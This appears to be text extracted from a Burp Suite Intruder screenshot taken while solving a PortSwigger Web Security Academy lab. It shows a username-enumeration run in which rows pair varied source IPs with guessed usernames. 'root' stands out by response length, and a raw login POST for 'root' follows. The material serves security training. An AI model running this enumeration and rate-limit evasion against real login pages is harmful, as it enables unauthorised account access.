 0 200 2522 3336
2 216.150.236.22 root 200 2491 3336
43 128.14.220.128 ag 200 142 3336
100 159.204.211.84 auto 200 141 3336
99 11.17.87.103 auth 200 140 3336
46 73.255.94.253 ai 200 99 3336
47 246.220.152.112 aix 200 99 3336
44 164.122.174.182 agenda 200 98 3336
45 197.63.15.52 agent 200 98 3336
48 3.239.197.192 ajax 200 98 3336
49 141.42.183.11 ak 200 98 3336
Request Response
Pretty Raw Hex \n
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ad0002a0484771c81d7664200f500d2.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad0002a0484771c81d7664200f500d2.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23 Connection: keep-alive
24
25 username=root&password=
Search 0 highlights